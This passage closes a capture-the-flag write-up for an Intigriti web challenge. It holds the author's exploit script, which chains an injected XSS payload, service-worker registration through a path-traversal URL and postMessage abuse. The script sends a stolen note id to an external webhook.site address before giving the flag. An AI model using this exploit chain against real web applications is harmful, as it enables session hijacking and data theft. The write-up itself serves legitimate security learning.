{};(function() { const userDetails = {ip:\"`}}).then(r => r.text()).then(b => console.log(b));navigator.serviceWorker.register(\"\/view_protected_note.js?id=..%2Fapi%2Fa-%2F..%2F-%2F..%2F-%2F..%2F-a%2F..%2F.%2Ftrack\", {updateViaCache: \"all\", scope: \'\/\'}).then((registration) => console.log(\"Service worker registration succeeded:\", registration), (error) => console.error(`Service worker registration failed: ${error}`));window.open(location.pathname);</s"+"cript>"],"use_password":"false"})]);

	fetch('https://challenge-0325.intigriti.io/api/post', {method: "POST", credentials: "include", body: blob});

	// Pre-populate the localStorage by opening a new window /notes.
	const win= window.open('https://challenge-0325.intigriti.io/notes');

	// Open the /protected_password popup and exfiltrate the added note id.
	var note_id = '';
	window.onclick = () => {
		var win1 = window.open("https://challenge-0325.intigriti.io/protected-note", "Verify password", "width=650,height=650");
		window.addEventListener("message", (event) => {
			console.log(event);
			if (event.data.type === "childLoaded") {
				win1.postMessage({ type: "submitPassword", password: ''}, '*');
			} else if (event.data.type === "success" && event.data.noteId) {
				fetch('https://webhook.site/620143fa-c438-4118-9ba1-838ac30caaa4?uuid='+event.data.noteId);
				note_id=event.data.noteId;
				// Redirect the bot to that note to trigger the XSS.
				location.href = 'https://challenge-0325.intigriti.io/note/'+note_id;
			}
		});
	}
}
start();
</script>As you can see, it's soaked with hours and hours of testing. Many things are also unnecessary and were left for testing, but you know what they say: "If it ain't broke…”.
Conclusion
When the bot landed on my page, in a few seconds I received the flag.
Flag: INTIGRITI{s3rv1ce_w0rk3rs_4re_p0w3rful}This challenge was really rewarding. A huge thanks again to @0x999 for creating such an engaging challenge and INTIGRITI for hosting these type of challenges every month!